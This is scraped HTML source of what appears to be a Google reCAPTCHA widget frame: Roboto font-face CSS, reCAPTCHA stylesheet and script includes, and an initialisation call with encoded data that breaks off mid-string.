  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QIo6yJlcjhCqH7B4R6PoLA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QIo6yJlcjhCqH7B4R6PoLA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QIo6yJlcjhCqH7B4R6PoLA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22GjvCnRFtIMO2wr0gAMOGwqsvNcKKw4F1wo5JHMO/[base64]/Dh8Oiw6txw4rCvMK8wrXCq8KNDkbCgzd/w5zCqWbComDDmMOsw7EcW8KRWsK9AEjClAQBw5HCm8Opwq5jw6vDnMKQwoDDvkUQNcOAwoPClcKow51BYcO4U0rCosO+IwXDr8KWf8KJSUdwUn1Aw540SXpUQ8OZfsK/w4bChMKVw5Y0ZcKLQcKHAyJfJcK2w4zDuWbDu0HCvlDCrmpgEMKaZsOew69zw40pwrt7ICnCqsKaaQfDs8KQasKuw7h1w7htI8Kkw4HCvsOjwrbDigHDvMKcw5LCscKIYn/CuFI3asODwqnDsMKvwpBKCRg3EBzCqSlAwp3Ck0wHw5PCqsOhw7DClsOYwqPDuHPDrsO2w7LDpHHCu3zCtMKTADVHwr9tQ3rCuMOuw4fCmkfDimLDqsO9MAV5wr0Yw5AzXC4yYWoqQBVDBcKcCcOjBMKfworCpyHCrsOsw6FQTjdtK2zCh20sw5/CrcO0w7TCg2djwoTDhS5mw4TCjDpqw7MHUMKawqVTLsKqw7sTazoZw7XDunR6PVMxcsKtw4BeQC4GIsKRdTbDg8KlKFXCs8KLOMO7OFDDu8KMw6V2JsKjw7RmwqbDlGxpw57Cg2bDhn7CjcKYw5fCtih4BMOQw4AUeznCs8KuB1kRw5MeI8ORUTNvdsOkwo1gWsK3w4/DjHvCscKuwogAw712BcOkw5AsVmMmUyR1w5QyXhnDjHA/[base64]/Cp8OCwpTCncKybE04wq3CosK4eCfDksOvw6kdw77DqMKkw59WfnTDrMKRMzbCnMKQwr5yXQhfw7ZYIMO3w7zCl8OMD2AiwooBdcODwqN9OBxew7ZfVhTDh8KPXiLDp0UrdcO/wprCgsKgw6jDjsOCw4kpw7/DnsKwwr9iw7TDh8OBwqjCgcOhYAY3w77ChsOUw7DDhxQACV8zw7nDu8O4ImrDpGXDtsOdcHrDp8OOesKwwrjDkcOpw63CpMKKwo0gw4UIwpJew7/[base64]/[base64]/OsKfwpjCjQMFw53ClVfCrhDCtAtqwonDpMKSw7F1aFAhw6jCvgHDl8KBBGkywq9qJcKZwqkuwoYiwoTDunnCk3xAwp9gwpwxw6rCnMO7w7DDpMOdwrdjNMORw4zDgA7CmcOUTwfDpmvDscK+QhvCvcK/OXHCrMODw44HDgZCw7DDp24ydsKzVMOSw5nCnj3CjcOmQsOVwozCmiskGC/CvyXDp8OUwqtXw7vCgsO6woDCrArDssKOwofDqzIkw77CoS3DrcOUMBEuLyDDvcOqJQ/[base64]/DscKta0gNw6bCkijDtD3DmcO7w4/DncKQw5x9wrl3PwTDgUhPw5vChsKCJMKAwovCnsKPwoQiKsOuJcKJwplvw74jeDknbgbDuMO+w7vDhUPCkW7DvmLDgEwJemc2Qi3CkMO4SWwow4/CoMKOwoVXDsOBwpd9fgHCs0EBw7fCkMOjw6/[base64]/DrDdKOMOrwrHDmXhCw6rCuMOxa24Hw4/Cu8Oew6/[base64]/Y0Ubwo/DrMKBwqx/[base64]/w4AkJ8OqTMOAwoHDuF7DuSleEcKBwrLDhD5YesKoUsOxdGNkw4jDlcOBJHzDt8KBw5ZkXTPDncKDw7pRDcK9bRfDoUF0wo15w4PDgcOZGcOTwqHCpcKDwpnCt2tUw5bCq8KeLxrDv8Osw6J6J8K9F2s/O8OWcMOfw57CsUQeNsOvNcO4wp7CqjHCjcKPZMONeF7CsMKkO8OGw4QlZjU6XcKdPsOpw4XCucK0wqtNXcKDTMOuw6phw4vDnsKyPk7DshM/wqpZNHw1w47DnDnCssOTSQFKwrVeSV3Dq8OQw7/Cg8OpwqbCh8O8wpfDsi1NwoHCjGnCt8KzwokAWSLDn8OAwoXCnMKmwrlDwpLDqg4LZmfDnTbCkl48ZEjDoiAawrzCqxEoR8OkBiBYe8KFwo/Di8OBw7TDoh8xXMKfDMK4IsO6w7AQKMKALMKSwojDthXChcO8wohwwpnCkiM7Nn3ClcO7wphiXEECw4Bjw5EZVsKxw7zCsmZWw5I1NgDDlsKIw7Bpw7/Ch8KDB8KPfTAVIhUjDMOcwo3DlMKrSSI/w4QDw5TCs8Ocw50bwqvDrmcmwpLCr2DCmRbCh8O9wr9XwqTDiMKaw6wNwprCi8Kaw67Dp8OsEMOtIWTDm3IHwrnCncKQwrdqwp/[base64]/Q8O5QsOOOwfCi2NcZMKuEDfCh8O8LzXDt8Ktw7vCi8OXScOgwpTClBjCtMOywqbDqRvDqBHCo8OWTMKJwpkGSxZxwrwcFyhEw5XCn8KiwovDuMKuwqXDq8KCwo9QTMO5w6jDjcORwqg7CQ/CiWEqLnM6w50Qw4RYwonCnXfDoXs3OyLDo8OBdXnCjQXDq8KdDDnCjcKBw43ChcKnIQNac34iZMKuwpEUXxnCrkR/w7HDnlluw4EnwrDDjcO+MMKkw5TDpMK3MSnCh8OjWsKPwrV8wovDtsKKEUTDjmMew6PClUobTcO5SkQzw6XClsOyw5rDkcKmHlfCtTw6CcOoD8KrbMOlw41+DW3DsMONw7HDkMOnwp/[base64]/Cj0bDmAwBXDjCgcKvZ8OpRglGwoluH8Opw4ZpY3QIGsOLw7bCucOOORZXw4zDgsKFB3caUcOtKMOKciXCimIVwpHDkcKdw4sqORXDpsKxf8KrFnvCkSnDk8K1YBhjGQTDosK7wrYswrEWEsKlb8O6w7zCt8OdZnRpwr9ac8OCWcKOw7LCvkAYMsK0wrs3FBxfVMOYw5/[base64]/CkXxpWcOzOMODwrh7DF7DunbDpX/DgWDDv8K9w5A6w6bCsMOkwqhjTyzChwXCogNDw5Raaj7CowvCpMKrw4wjHQMTwpDCu8KHw77Ds8KGVAZfw6EIwoFGGTxdfsOCfB3DtsKvw5PCqcKHw5jDrsOxwqjDvx/CicOsMgLCiCQdJnEaw73Dg8O5f8K2LMKxcnjDrsKzwow8QsKueW1lDcOrV8KxRl3Cn3bDm8KewrjDocKrC8O4wq3DssKww5XDoE8zwqJZw5QNMV5yZghlwr/DlnLCvF7ChUjDjB/DqiPDnCzDtsKUw7IjKkTCtX1lGsOSwpwdwpDDncKqwqczw49NKcKGEcKCwr9hIsKuwr7CpcKZw6Znw5Naw4YkwpRtOMO3wrhGHGjCpV0cwpfDmVnCucKswo00LQbCugZlw7hGwq0qZcKSUMK9w7J4w5B/wqx2wqp6YRPDrSjCh33Dm1h5w6rDhsK3RcKGw6LDk8KXw6HDlcKVwp/Dm8Ktw77Dv8KZIm9WKRZ9wrnDjBNmeMKwCMOjKMKWwoAfwrrDkxN+wqoVwqZdwo1lVmYtw54XX2wSJ8KaPcOaHWorw7nDocO3w7TCtC0hbcOCfh7CrMO8PcK2R3XCgsOgwpweFMKfS8KWw5ADQcO/WcK7w40gw7Fcw63Di8O6wrDDiGrDicKywo4vIMKnZMKwbMKTTm/DpsOUSCtBcxQ0w7lmwrTChMKmwocfw4vCjhg3wqrCmsOdwovDusKCwr7CmcKoNMKDFMKTbG8nYcKCHsKyNcKPw4UFwoV7aQEldsKbw5c7SsOmw7/DjMORw7UZDA3CksOjNcOAwpPDmkzDnAoowpAHwrlvw6gwKMObRcKnw7UgY0TDqWzDuE3Cm8OlXTZuVjcSw4rDtF1IBMKvwrFcwrBHwo/[base64]/DmxrDuMKGw4c6w7jCsUJ7fE/Cl8OeYMKDw6BSaG/[base64]/EMOxIsKVwqRFamfCqcKeO8KeTcKpOigvwoRdwqoDa8ORwr3Ch8Okwop8BsKfTDgnw6QNw63CqFDDrsK7w7oOwqfCrsK5PcKgHcK+bRQUwo5RLg7Dt8KAA1Rhw7rCvMKtXsKrIA7Ch2vCuiEvRMKoCsOJV8OnFcO/RcOBI8KAw4bCiB/DhnbDlsOdc3nDvlHCo8KNIsO5wr/ClMOww5dMw4rDv0sGF1HCnsKxw5DDjDHCjMKzwpMEIcOuFcO1acKgw78tw63CkGvCsnDCvXLCkyfDoAXDocO2wq9yw5nCtsOMwqJQwrJiwo0KwrUJw5TDpcKPfzTDoS/[base64]/[base64]/ClMO0wrtCKMKfICsuP8K/w5p0wp/CkMOZAMKrTw4/[base64]/[